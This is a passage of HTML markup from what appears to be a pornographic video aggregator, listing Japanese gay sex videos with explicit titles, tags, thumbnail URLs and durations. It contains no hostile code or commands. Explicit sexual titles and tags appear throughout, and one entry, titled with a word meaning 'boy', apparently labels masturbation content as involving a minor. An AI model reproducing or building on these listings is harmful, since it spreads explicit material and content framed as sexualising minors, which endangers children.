status-publish format-video has-post-thumbnail hentry category-japanese-gay tag-amateur tag-asian tag-bigdick tag-cumshot tag-homemade tag-japanese tag-jerkingoff tag-jock tag-masturbating tag-solo tag-solomale tag-straight post_format-post-format-video"> 	<a href="https://daddygayporn.gay/%e3%82%b3%e3%83%b3%e3%83%89%e3%83%bc%e3%83%a03%e5%b0%84%e7%b2%be%e3%81%82%e3%82%8a/" title="コンドーム3(射精あり)"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201704/01/111707742/original/(m=eafTGgaaaa)(mh=coX1rIUO30hL91SW)1.jpg,https://ci.phncdn.com/videos/201704/01/111707742/original/(m=eafTGgaaaa)(mh=coX1rIUO30hL91SW)2.jpg,https://ci.phncdn.com/videos/201704/01/111707742/original/(m=eafTGgaaaa)(mh=coX1rIUO30hL91SW)3.jpg,https://ci.phncdn.com/videos/201704/01/111707742/original/(m=eafTGgaaaa)(mh=coX1rIUO30hL91SW)4.jpg,https://ci.phncdn.com/videos/201704/01/111707742/original/(m=eafTGgaaaa)(mh=coX1rIUO30hL91SW)5.jpg,https://ci.phncdn.com/videos/201704/01/111707742/original/(m=eafTGgaaaa)(mh=coX1rIUO30hL91SW)6.jpg,https://ci.phncdn.com/videos/201704/01/111707742/original/(m=eafTGgaaaa)(mh=coX1rIUO30hL91SW)7.jpg,https://ci.phncdn.com/videos/201704/01/111707742/original/(m=eafTGgaaaa)(mh=coX1rIUO30hL91SW)8.jpg,https://ci.phncdn.com/videos/201704/01/111707742/original/(m=eafTGgaaaa)(mh=coX1rIUO30hL91SW)9.jpg,https://ci.phncdn.com/videos/201704/01/111707742/original/(m=eafTGgaaaa)(mh=coX1rIUO30hL91SW)10.jpg,https://ci.phncdn.com/videos/201704/01/111707742/original/(m=eafTGgaaaa)(mh=coX1rIUO30hL91SW)11.jpg,https://ci.phncdn.com/videos/201704/01/111707742/original/(m=eafTGgaaaa)(mh=coX1rIUO30hL91SW)12.jpg,https://ci.phncdn.com/videos/201704/01/111707742/original/(m=eafTGgaaaa)(mh=coX1rIUO30hL91SW)13.jpg,https://ci.phncdn.com/videos/201704/01/111707742/original/(m=eafTGgaaaa)(mh=coX1rIUO30hL91SW)14.jpg,https://ci.phncdn.com/videos/201704/01/111707742/original/(m=eafTGgaaaa)(mh=coX1rIUO30hL91SW)15.jpg,https://ci.phncdn.com/videos/201704/01/111707742/original/(m=eafTGgaaaa)(mh=coX1rIUO30hL91SW)16.jpg"><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/06/e382b3e383b3e38389e383bce383a03e5b084e7b2bee38182e3828a.jpg" alt="コンドーム3(射精あり)"></div>									<span class="duration"><i class="fa fa-clock-o"></i>04:08</span>		</div> 				<header class="entry-header"> 			<span>コンドーム3(射精あり)</span> 		</header> 	</a> </article>  <article data-video-uid="11" data-post-id="287147" class="loop-video thumb-block post-287147 post type-post status-publish format-video has-post-thumbnail hentry category-japanese-gay tag-big-cock tag-gay tag-japan tag-japanese tag-5195 tag-31039 tag-12676 tag-5196 tag-25548 tag-31038 tag-29886 tag-11128 post_format-post-format-video"> 	<a href="https://daddygayporn.gay/%e3%80%8ejns-film%e3%80%8f%e9%99%90%e5%ae%9a%e3%82%b3%e3%83%a9%e3%83%9c%ef%bc%81%e6%bd%ae%e5%99%b4%e3%81%8d%e3%83%88%e3%82%b3%e3%83%ad%e3%83%86%e3%83%b3%e4%bd%93%e8%b3%aa%e3%81%ae%e8%a1%9d%e6%92%83/" title="『JNS FILM』限定コラボ！潮噴きトコロテン体質の衝撃アナルSEX！ハーネスマッスル兄貴が生掘り！"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/202008/29/346828321/original/(m=eafTGgaaaa)(mh=sOxDvDvqGqUaJIxJ)1.jpg,https://ei.phncdn.com/videos/202008/29/346828321/original/(m=eafTGgaaaa)(mh=sOxDvDvqGqUaJIxJ)2.jpg,https://ei.phncdn.com/videos/202008/29/346828321/original/(m=eafTGgaaaa)(mh=sOxDvDvqGqUaJIxJ)3.jpg,https://ei.phncdn.com/videos/202008/29/346828321/original/(m=eafTGgaaaa)(mh=sOxDvDvqGqUaJIxJ)4.jpg,https://ei.phncdn.com/videos/202008/29/346828321/original/(m=eafTGgaaaa)(mh=sOxDvDvqGqUaJIxJ)5.jpg,https://ei.phncdn.com/videos/202008/29/346828321/original/(m=eafTGgaaaa)(mh=sOxDvDvqGqUaJIxJ)6.jpg,https://ei.phncdn.com/videos/202008/29/346828321/original/(m=eafTGgaaaa)(mh=sOxDvDvqGqUaJIxJ)7.jpg,https://ei.phncdn.com/videos/202008/29/346828321/original/(m=eafTGgaaaa)(mh=sOxDvDvqGqUaJIxJ)8.jpg,https://ei.phncdn.com/videos/202008/29/346828321/original/(m=eafTGgaaaa)(mh=sOxDvDvqGqUaJIxJ)9.jpg,https://ei.phncdn.com/videos/202008/29/346828321/original/(m=eafTGgaaaa)(mh=sOxDvDvqGqUaJIxJ)10.jpg,https://ei.phncdn.com/videos/202008/29/346828321/original/(m=eafTGgaaaa)(mh=sOxDvDvqGqUaJIxJ)11.jpg,https://ei.phncdn.com/videos/202008/29/346828321/original/(m=eafTGgaaaa)(mh=sOxDvDvqGqUaJIxJ)12.jpg,https://ei.phncdn.com/videos/202008/29/346828321/original/(m=eafTGgaaaa)(mh=sOxDvDvqGqUaJIxJ)13.jpg,https://ei.phncdn.com/videos/202008/29/346828321/original/(m=eafTGgaaaa)(mh=sOxDvDvqGqUaJIxJ)14.jpg,https://ei.phncdn.com/videos/202008/29/346828321/original/(m=eafTGgaaaa)(mh=sOxDvDvqGqUaJIxJ)15.jpg,https://ei.phncdn.com/videos/202008/29/346828321/original/(m=eafTGgaaaa)(mh=sOxDvDvqGqUaJIxJ)16.jpg"><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2021/03/e3808ejns-filme3808fe99990e5ae9ae382b3e383a9e3839cefbc81e6bdaee599b4e3818de38388e382b3e383ade38386e383b3e4bd93e8b3aae381aee8a19de69283.jpg" alt="『JNS FILM』限定コラボ！潮噴きトコロテン体質の衝撃アナルSEX！ハーネスマッスル兄貴が生掘り！"></div>									<span class="duration"><i class="fa fa-clock-o"></i>01:14</span>		</div> 				<header class="entry-header"> 			<span>『JNS FILM』限定コラボ！潮噴きトコロテン体質の衝撃アナルSEX！ハーネスマッスル兄貴が生掘り！</span> 		</header> 	</a> </article>  <article data-video-uid="12" data-post-id="173176" class="loop-video thumb-block post-173176 post type-post status-publish format-video has-post-thumbnail hentry category-japanese-gay tag-anal-sex tag-asian tag-cumshot tag-gay tag-japanese post_format-post-format-video"> 	<a href="https://daddygayporn.gay/japanese-gays-sex-clip-3/" title="Japanese Gays Sex Clip"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201309/25/17805621/original/(m=eafTGgaaaa)(mh=tIT_w2A96jIdHbY5)1.jpg,https://di.phncdn.com/videos/201309/25/17805621/original/(m=eafTGgaaaa)(mh=tIT_w2A96jIdHbY5)2.jpg,https://di.phncdn.com/videos/201309/25/17805621/original/(m=eafTGgaaaa)(mh=tIT_w2A96jIdHbY5)3.jpg,https://di.phncdn.com/videos/201309/25/17805621/original/(m=eafTGgaaaa)(mh=tIT_w2A96jIdHbY5)4.jpg,https://di.phncdn.com/videos/201309/25/17805621/original/(m=eafTGgaaaa)(mh=tIT_w2A96jIdHbY5)5.jpg,https://di.phncdn.com/videos/201309/25/17805621/original/(m=eafTGgaaaa)(mh=tIT_w2A96jIdHbY5)6.jpg,https://di.phncdn.com/videos/201309/25/17805621/original/(m=eafTGgaaaa)(mh=tIT_w2A96jIdHbY5)7.jpg,https://di.phncdn.com/videos/201309/25/17805621/original/(m=eafTGgaaaa)(mh=tIT_w2A96jIdHbY5)8.jpg,https://di.phncdn.com/videos/201309/25/17805621/original/(m=eafTGgaaaa)(mh=tIT_w2A96jIdHbY5)9.jpg,https://di.phncdn.com/videos/201309/25/17805621/original/(m=eafTGgaaaa)(mh=tIT_w2A96jIdHbY5)10.jpg,https://di.phncdn.com/videos/201309/25/17805621/original/(m=eafTGgaaaa)(mh=tIT_w2A96jIdHbY5)11.jpg,https://di.phncdn.com/videos/201309/25/17805621/original/(m=eafTGgaaaa)(mh=tIT_w2A96jIdHbY5)12.jpg,https://di.phncdn.com/videos/201309/25/17805621/original/(m=eafTGgaaaa)(mh=tIT_w2A96jIdHbY5)13.jpg,https://di.phncdn.com/videos/201309/25/17805621/original/(m=eafTGgaaaa)(mh=tIT_w2A96jIdHbY5)14.jpg,https://di.phncdn.com/videos/201309/25/17805621/original/(m=eafTGgaaaa)(mh=tIT_w2A96jIdHbY5)15.jpg,https://di.phncdn.com/videos/201309/25/17805621/original/(m=eafTGgaaaa)(mh=tIT_w2A96jIdHbY5)16.jpg"><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/07/japanese-gays-sex-clip.jpg" alt="Japanese Gays Sex Clip"></div>									<span class="duration"><i class="fa fa-clock-o"></i>09:56</span>		</div> 				<header class="entry-header"> 			<span>Japanese Gays Sex Clip</span> 		</header> 	</a> </article>  <article data-video-uid="13" data-post-id="188082" class="loop-video thumb-block post-188082 post type-post status-publish format-video has-post-thumbnail hentry category-japanese-gay tag-gay tag-japanese post_format-post-format-video"> 	<a href="https://daddygayporn.gay/japanese-24/" title="Japanese"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201803/31/160258682/original/(m=eafTGgaaaa)(mh=5XozIaBq02Y74KSo)1.jpg,https://di.phncdn.com/videos/201803/31/160258682/original/(m=eafTGgaaaa)(mh=5XozIaBq02Y74KSo)2.jpg,https://di.phncdn.com/videos/201803/31/160258682/original/(m=eafTGgaaaa)(mh=5XozIaBq02Y74KSo)3.jpg,https://di.phncdn.com/videos/201803/31/160258682/original/(m=eafTGgaaaa)(mh=5XozIaBq02Y74KSo)4.jpg,https://di.phncdn.com/videos/201803/31/160258682/original/(m=eafTGgaaaa)(mh=5XozIaBq02Y74KSo)5.jpg,https://di.phncdn.com/videos/201803/31/160258682/original/(m=eafTGgaaaa)(mh=5XozIaBq02Y74KSo)6.jpg,https://di.phncdn.com/videos/201803/31/160258682/original/(m=eafTGgaaaa)(mh=5XozIaBq02Y74KSo)7.jpg,https://di.phncdn.com/videos/201803/31/160258682/original/(m=eafTGgaaaa)(mh=5XozIaBq02Y74KSo)8.jpg,https://di.phncdn.com/videos/201803/31/160258682/original/(m=eafTGgaaaa)(mh=5XozIaBq02Y74KSo)9.jpg,https://di.phncdn.com/videos/201803/31/160258682/original/(m=eafTGgaaaa)(mh=5XozIaBq02Y74KSo)10.jpg,https://di.phncdn.com/videos/201803/31/160258682/original/(m=eafTGgaaaa)(mh=5XozIaBq02Y74KSo)11.jpg,https://di.phncdn.com/videos/201803/31/160258682/original/(m=eafTGgaaaa)(mh=5XozIaBq02Y74KSo)12.jpg,https://di.phncdn.com/videos/201803/31/160258682/original/(m=eafTGgaaaa)(mh=5XozIaBq02Y74KSo)13.jpg,https://di.phncdn.com/videos/201803/31/160258682/original/(m=eafTGgaaaa)(mh=5XozIaBq02Y74KSo)14.jpg,https://di.phncdn.com/videos/201803/31/160258682/original/(m=eafTGgaaaa)(mh=5XozIaBq02Y74KSo)15.jpg,https://di.phncdn.com/videos/201803/31/160258682/original/(m=eafTGgaaaa)(mh=5XozIaBq02Y74KSo)16.jpg"><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/07/japanese-10.jpg" alt="Japanese"></div>									<span class="duration"><i class="fa fa-clock-o"></i>00:37</span>		</div> 				<header class="entry-header"> 			<span>Japanese</span> 		</header> 	</a> </article>  <article data-video-uid="14" data-post-id="198530" class="loop-video thumb-block post-198530 post type-post status-publish format-video has-post-thumbnail hentry category-japanese-gay tag-cum tag-japanese tag-japanese-massage tag-japanese-massage-sex tag-massage tag-massage-fuck post_format-post-format-video"> 	<a href="https://daddygayporn.gay/japanese-massage-fuck/" title="japanese massage fuck"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/202006/28/327846502/original/(m=eafTGgaaaa)(mh=8U3VA41mDkZ_S9fy)1.jpg,https://di.phncdn.com/videos/202006/28/327846502/original/(m=eafTGgaaaa)(mh=8U3VA41mDkZ_S9fy)2.jpg,https://di.phncdn.com/videos/202006/28/327846502/original/(m=eafTGgaaaa)(mh=8U3VA41mDkZ_S9fy)3.jpg,https://di.phncdn.com/videos/202006/28/327846502/original/(m=eafTGgaaaa)(mh=8U3VA41mDkZ_S9fy)4.jpg,https://di.phncdn.com/videos/202006/28/327846502/original/(m=eafTGgaaaa)(mh=8U3VA41mDkZ_S9fy)5.jpg,https://di.phncdn.com/videos/202006/28/327846502/original/(m=eafTGgaaaa)(mh=8U3VA41mDkZ_S9fy)6.jpg,https://di.phncdn.com/videos/202006/28/327846502/original/(m=eafTGgaaaa)(mh=8U3VA41mDkZ_S9fy)7.jpg,https://di.phncdn.com/videos/202006/28/327846502/original/(m=eafTGgaaaa)(mh=8U3VA41mDkZ_S9fy)8.jpg,https://di.phncdn.com/videos/202006/28/327846502/original/(m=eafTGgaaaa)(mh=8U3VA41mDkZ_S9fy)9.jpg,https://di.phncdn.com/videos/202006/28/327846502/original/(m=eafTGgaaaa)(mh=8U3VA41mDkZ_S9fy)10.jpg,https://di.phncdn.com/videos/202006/28/327846502/original/(m=eafTGgaaaa)(mh=8U3VA41mDkZ_S9fy)11.jpg,https://di.phncdn.com/videos/202006/28/327846502/original/(m=eafTGgaaaa)(mh=8U3VA41mDkZ_S9fy)12.jpg,https://di.phncdn.com/videos/202006/28/327846502/original/(m=eafTGgaaaa)(mh=8U3VA41mDkZ_S9fy)13.jpg,https://di.phncdn.com/videos/202006/28/327846502/original/(m=eafTGgaaaa)(mh=8U3VA41mDkZ_S9fy)14.jpg,https://di.phncdn.com/videos/202006/28/327846502/original/(m=eafTGgaaaa)(mh=8U3VA41mDkZ_S9fy)15.jpg,https://di.phncdn.com/videos/202006/28/327846502/original/(m=eafTGgaaaa)(mh=8U3VA41mDkZ_S9fy)16.jpg"><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/07/japanese-massage-fuck.jpg" alt="japanese massage fuck"></div>									<span class="duration"><i class="fa fa-clock-o"></i>43:52</span>		</div> 				<header class="entry-header"> 			<span>japanese massage fuck</span> 		</header> 	</a> </article>  <article data-video-uid="15" data-post-id="47949" class="loop-video thumb-block post-47949 post type-post status-publish format-video has-post-thumbnail hentry category-japanese-gay tag-chub tag-japanese post_format-post-format-video"> 	<a href="https://daddygayporn.gay/%e7%84%a1%e4%bf%ae%e6%ad%a3-%e3%81%a0%e3%82%8b%e3%81%be%e8%a6%aa%e7%88%b6-1/" title="無修正 だるま親父 1"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201811/11/191554851/original/(m=eafTGgaaaa)(mh=_kLGl7TY3hKamcWa)1.jpg,https://ci.phncdn.com/videos/201811/11/191554851/original/(m=eafTGgaaaa)(mh=_kLGl7TY3hKamcWa)2.jpg,https://ci.phncdn.com/videos/201811/11/191554851/original/(m=eafTGgaaaa)(mh=_kLGl7TY3hKamcWa)3.jpg,https://ci.phncdn.com/videos/201811/11/191554851/original/(m=eafTGgaaaa)(mh=_kLGl7TY3hKamcWa)4.jpg,https://ci.phncdn.com/videos/201811/11/191554851/original/(m=eafTGgaaaa)(mh=_kLGl7TY3hKamcWa)5.jpg,https://ci.phncdn.com/videos/201811/11/191554851/original/(m=eafTGgaaaa)(mh=_kLGl7TY3hKamcWa)6.jpg,https://ci.phncdn.com/videos/201811/11/191554851/original/(m=eafTGgaaaa)(mh=_kLGl7TY3hKamcWa)7.jpg,https://ci.phncdn.com/videos/201811/11/191554851/original/(m=eafTGgaaaa)(mh=_kLGl7TY3hKamcWa)8.jpg,https://ci.phncdn.com/videos/201811/11/191554851/original/(m=eafTGgaaaa)(mh=_kLGl7TY3hKamcWa)9.jpg,https://ci.phncdn.com/videos/201811/11/191554851/original/(m=eafTGgaaaa)(mh=_kLGl7TY3hKamcWa)10.jpg,https://ci.phncdn.com/videos/201811/11/191554851/original/(m=eafTGgaaaa)(mh=_kLGl7TY3hKamcWa)11.jpg,https://ci.phncdn.com/videos/201811/11/191554851/original/(m=eafTGgaaaa)(mh=_kLGl7TY3hKamcWa)12.jpg,https://ci.phncdn.com/videos/201811/11/191554851/original/(m=eafTGgaaaa)(mh=_kLGl7TY3hKamcWa)13.jpg,https://ci.phncdn.com/videos/201811/11/191554851/original/(m=eafTGgaaaa)(mh=_kLGl7TY3hKamcWa)14.jpg,https://ci.phncdn.com/videos/201811/11/191554851/original/(m=eafTGgaaaa)(mh=_kLGl7TY3hKamcWa)15.jpg,https://ci.phncdn.com/videos/201811/11/191554851/original/(m=eafTGgaaaa)(mh=_kLGl7TY3hKamcWa)16.jpg"><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/05/e784a1e4bfaee6ada3-e381a0e3828be381bee8a6aae788b6-1.jpg" alt="無修正 だるま親父 1"></div>									<span class="duration"><i class="fa fa-clock-o"></i>26:52</span>		</div> 				<header class="entry-header"> 			<span>無修正 だるま親父 1</span> 		</header> 	</a> </article>  <article data-video-uid="16" data-post-id="57463" class="loop-video thumb-block post-57463 post type-post status-publish format-video has-post-thumbnail hentry category-japanese-gay tag-cartoon tag-japanese tag-yaoi post_format-post-format-video"> 	<a href="https://daddygayporn.gay/management-18/" title="management 18"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201805/01/164311761/original/(m=eafTGgaaaa)(mh=fp1ML-zhCDxPG_oA)1.jpg,https://ci.phncdn.com/videos/201805/01/164311761/original/(m=eafTGgaaaa)(mh=fp1ML-zhCDxPG_oA)2.jpg,https://ci.phncdn.com/videos/201805/01/164311761/original/(m=eafTGgaaaa)(mh=fp1ML-zhCDxPG_oA)3.jpg,https://ci.phncdn.com/videos/201805/01/164311761/original/(m=eafTGgaaaa)(mh=fp1ML-zhCDxPG_oA)4.jpg,https://ci.phncdn.com/videos/201805/01/164311761/original/(m=eafTGgaaaa)(mh=fp1ML-zhCDxPG_oA)5.jpg,https://ci.phncdn.com/videos/201805/01/164311761/original/(m=eafTGgaaaa)(mh=fp1ML-zhCDxPG_oA)6.jpg,https://ci.phncdn.com/videos/201805/01/164311761/original/(m=eafTGgaaaa)(mh=fp1ML-zhCDxPG_oA)7.jpg,https://ci.phncdn.com/videos/201805/01/164311761/original/(m=eafTGgaaaa)(mh=fp1ML-zhCDxPG_oA)8.jpg,https://ci.phncdn.com/videos/201805/01/164311761/original/(m=eafTGgaaaa)(mh=fp1ML-zhCDxPG_oA)9.jpg,https://ci.phncdn.com/videos/201805/01/164311761/original/(m=eafTGgaaaa)(mh=fp1ML-zhCDxPG_oA)10.jpg,https://ci.phncdn.com/videos/201805/01/164311761/original/(m=eafTGgaaaa)(mh=fp1ML-zhCDxPG_oA)11.jpg,https://ci.phncdn.com/videos/201805/01/164311761/original/(m=eafTGgaaaa)(mh=fp1ML-zhCDxPG_oA)12.jpg,https://ci.phncdn.com/videos/201805/01/164311761/original/(m=eafTGgaaaa)(mh=fp1ML-zhCDxPG_oA)13.jpg,https://ci.phncdn.com/videos/201805/01/164311761/original/(m=eafTGgaaaa)(mh=fp1ML-zhCDxPG_oA)14.jpg,https://ci.phncdn.com/videos/201805/01/164311761/original/(m=eafTGgaaaa)(mh=fp1ML-zhCDxPG_oA)15.jpg,https://ci.phncdn.com/videos/201805/01/164311761/original/(m=eafTGgaaaa)(mh=fp1ML-zhCDxPG_oA)16.jpg"><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/05/management-18.jpg" alt="management 18"></div>									<span class="duration"><i class="fa fa-clock-o"></i>02:45</span>		</div> 				<header class="entry-header"> 			<span>management 18</span> 		</header> 	</a> </article>  <article data-video-uid="17" data-post-id="144915" class="loop-video thumb-block post-144915 post type-post status-publish format-video has-post-thumbnail hentry category-japanese-gay tag-asian-anal tag-japanese tag-japanese-mature post_format-post-format-video"> 	<a href="https://daddygayporn.gay/%e5%b7%a8%e6%a0%b9%e3%81%b6%e3%81%a1%e8%be%bc%e3%81%bf%e5%90%88%e3%81%84/" title="巨根ぶち込み合い"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/202004/22/306420621/original/(m=eafTGgaaaa)(mh=mLKSPZi6gS2ma25U)1.jpg,https://di.phncdn.com/videos/202004/22/306420621/original/(m=eafTGgaaaa)(mh=mLKSPZi6gS2ma25U)2.jpg,https://di.phncdn.com/videos/202004/22/306420621/original/(m=eafTGgaaaa)(mh=mLKSPZi6gS2ma25U)3.jpg,https://di.phncdn.com/videos/202004/22/306420621/original/(m=eafTGgaaaa)(mh=mLKSPZi6gS2ma25U)4.jpg,https://di.phncdn.com/videos/202004/22/306420621/original/(m=eafTGgaaaa)(mh=mLKSPZi6gS2ma25U)5.jpg,https://di.phncdn.com/videos/202004/22/306420621/original/(m=eafTGgaaaa)(mh=mLKSPZi6gS2ma25U)6.jpg,https://di.phncdn.com/videos/202004/22/306420621/original/(m=eafTGgaaaa)(mh=mLKSPZi6gS2ma25U)7.jpg,https://di.phncdn.com/videos/202004/22/306420621/original/(m=eafTGgaaaa)(mh=mLKSPZi6gS2ma25U)8.jpg,https://di.phncdn.com/videos/202004/22/306420621/original/(m=eafTGgaaaa)(mh=mLKSPZi6gS2ma25U)9.jpg,https://di.phncdn.com/videos/202004/22/306420621/original/(m=eafTGgaaaa)(mh=mLKSPZi6gS2ma25U)10.jpg,https://di.phncdn.com/videos/202004/22/306420621/original/(m=eafTGgaaaa)(mh=mLKSPZi6gS2ma25U)11.jpg,https://di.phncdn.com/videos/202004/22/306420621/original/(m=eafTGgaaaa)(mh=mLKSPZi6gS2ma25U)12.jpg,https://di.phncdn.com/videos/202004/22/306420621/original/(m=eafTGgaaaa)(mh=mLKSPZi6gS2ma25U)13.jpg,https://di.phncdn.com/videos/202004/22/306420621/original/(m=eafTGgaaaa)(mh=mLKSPZi6gS2ma25U)14.jpg,https://di.phncdn.com/videos/202004/22/306420621/original/(m=eafTGgaaaa)(mh=mLKSPZi6gS2ma25U)15.jpg,https://di.phncdn.com/videos/202004/22/306420621/original/(m=eafTGgaaaa)(mh=mLKSPZi6gS2ma25U)16.jpg"><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/06/e5b7a8e6a0b9e381b6e381a1e8bebce381bfe59088e38184.jpg" alt="巨根ぶち込み合い"></div>									<span class="duration"><i class="fa fa-clock-o"></i>01:20:25</span>		</div> 				<header class="entry-header"> 			<span>巨根ぶち込み合い</span> 		</header> 	</a> </article>  <article data-video-uid="18" data-post-id="24182" class="loop-video thumb-block post-24182 post type-post status-publish format-video has-post-thumbnail hentry category-japanese-gay tag-gay tag-hee2 tag-japanese post_format-post-format-video"> 	<a href="https://daddygayporn.gay/hee2-336/" title="hee2-336"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ai.phncdn.com/videos/201504/25/48097741/original/(m=eafTGgaaaa)(mh=UHmsrfidSYoJ2N4K)1.jpg,https://ai.phncdn.com/videos/201504/25/48097741/original/(m=eafTGgaaaa)(mh=UHmsrfidSYoJ2N4K)2.jpg,https://ai.phncdn.com/videos/201504/25/48097741/original/(m=eafTGgaaaa)(mh=UHmsrfidSYoJ2N4K)3.jpg,https://ai.phncdn.com/videos/201504/25/48097741/original/(m=eafTGgaaaa)(mh=UHmsrfidSYoJ2N4K)4.jpg,https://ai.phncdn.com/videos/201504/25/48097741/original/(m=eafTGgaaaa)(mh=UHmsrfidSYoJ2N4K)5.jpg,https://ai.phncdn.com/videos/201504/25/48097741/original/(m=eafTGgaaaa)(mh=UHmsrfidSYoJ2N4K)6.jpg,https://ai.phncdn.com/videos/201504/25/48097741/original/(m=eafTGgaaaa)(mh=UHmsrfidSYoJ2N4K)7.jpg,https://ai.phncdn.com/videos/201504/25/48097741/original/(m=eafTGgaaaa)(mh=UHmsrfidSYoJ2N4K)8.jpg,https://ai.phncdn.com/videos/201504/25/48097741/original/(m=eafTGgaaaa)(mh=UHmsrfidSYoJ2N4K)9.jpg,https://ai.phncdn.com/videos/201504/25/48097741/original/(m=eafTGgaaaa)(mh=UHmsrfidSYoJ2N4K)10.jpg,https://ai.phncdn.com/videos/201504/25/48097741/original/(m=eafTGgaaaa)(mh=UHmsrfidSYoJ2N4K)11.jpg,https://ai.phncdn.com/videos/201504/25/48097741/original/(m=eafTGgaaaa)(mh=UHmsrfidSYoJ2N4K)12.jpg,https://ai.phncdn.com/videos/201504/25/48097741/original/(m=eafTGgaaaa)(mh=UHmsrfidSYoJ2N4K)13.jpg,https://ai.phncdn.com/videos/201504/25/48097741/original/(m=eafTGgaaaa)(mh=UHmsrfidSYoJ2N4K)14.jpg,https://ai.phncdn.com/videos/201504/25/48097741/original/(m=eafTGgaaaa)(mh=UHmsrfidSYoJ2N4K)15.jpg,https://ai.phncdn.com/videos/201504/25/48097741/original/(m=eafTGgaaaa)(mh=UHmsrfidSYoJ2N4K)16.jpg"><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/04/hee2-336.jpg" alt="hee2-336"></div>									<span class="duration"><i class="fa fa-clock-o"></i>01:00:31</span>		</div> 				<header class="entry-header"> 			<span>hee2-336</span> 		</header> 	</a> </article>  <article data-video-uid="19" data-post-id="163241" class="loop-video thumb-block post-163241 post type-post status-publish format-video has-post-thumbnail hentry category-japanese-gay tag-gay tag-japanese post_format-post-format-video"> 	<a href="https://daddygayporn.gay/%e5%b0%91%e5%b9%b4-%e3%82%aa%e3%83%8a%e3%83%8b%e3%83%bc-%e6%bd%ae%e5%90%b9%e3%81%8d/" title="少年 オナニー 潮吹き"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/202002/03/281532041/original/(m=eafTGgaaaa)(mh=tr71bL6OnTZ70YwY)1.jpg,https://ci.phncdn.com/videos/202002/03/281532041/original/(m=eafTGgaaaa)(mh=tr71bL6OnTZ70YwY)2.jpg,https://ci.phncdn.com/videos/202002/03/281532041/original/(m=eafTGgaaaa)(mh=tr71bL6OnTZ70YwY)3.jpg,https://ci.phncdn.com/videos/202002/03/281532041/original/(m=eafTGgaaaa)(mh=tr71bL6OnTZ70YwY)4.jpg,https://ci.phncdn.com/videos/202002/03/281532041/original/(m=eafTGgaaaa)(mh=tr71bL6OnTZ70YwY)5.jpg,https://ci.phncdn.com/videos/202002/03/281532041/original/(m=eafTGgaaaa)(mh=tr71bL6OnTZ70YwY)6.jpg,https://ci.phncdn.com/videos/202002/03/281532041/original/(m=eafTGgaaaa)(mh=tr71bL6OnTZ70YwY)7.jpg,https://ci.phncdn.com/videos/202002/03/281532041/original/(m=eafTGgaaaa)(mh=tr71bL6OnTZ70YwY)8.jpg,https://ci.phncdn.com/videos/202002/03/281532041/original/(m=eafTGgaaaa)(mh=tr71bL6OnTZ70YwY)9.jpg,https://ci.phncdn.com/videos/202002/03/281532041/original/(m=eafTGgaaaa)(mh=tr71bL6OnTZ70YwY)10.jpg,https://ci.phncdn.com/videos/202002/03/281532041/original/(m=eafTGgaaaa)(mh=tr71bL6OnTZ70YwY)11.jpg,https://ci.phncdn.com/videos/202002/03/281532041/original/(m=eafTGgaaaa)(mh=tr71bL6OnTZ70YwY)12.jpg,https://ci.phncdn.com/videos/202002/03/281532041/original/(m=eafTGgaaaa)(mh=tr71bL6OnTZ70YwY)13.jpg,https://ci.phncdn.com/videos/202002/03/281532041/original/(m=eafTGgaaaa)(mh=tr71bL6OnTZ70YwY)14.jpg,https://ci.phncdn.com/videos/202002/03/281532041/original/(m=eafTGgaaaa)(mh=tr71bL6OnTZ70YwY)15.jpg,https://ci.phncdn.com/videos/202002/03/281532041/original/(m=eafTGgaaaa)(mh=tr71bL6OnTZ70YwY)16.jpg"><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/07/e5b091e5b9b4-e382aae3838ae3838be383bc-e6bdaee590b9e3818d.jpg" alt="少年 オナニー 潮吹き"></div>									<span class="duration"><i class="fa fa-clock-o"></i>08:21</span>		</div> 				<header class="entry-header"> 			<span>少年 オナニー 潮吹き</span> 		</header> 	</a> </article>  <article data-video-uid="20" data-post-id="247038" class="loop-video thumb-block post-247038 post type-post status-publish format-video has-post-thumbnail hentry category-japanese-gay tag-american tag-bear tag-bears tag-japanese post_format-post-format-video"> 	<a href="https://daddygayporn.gay/asian-bear-17/" title="asian bear"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" 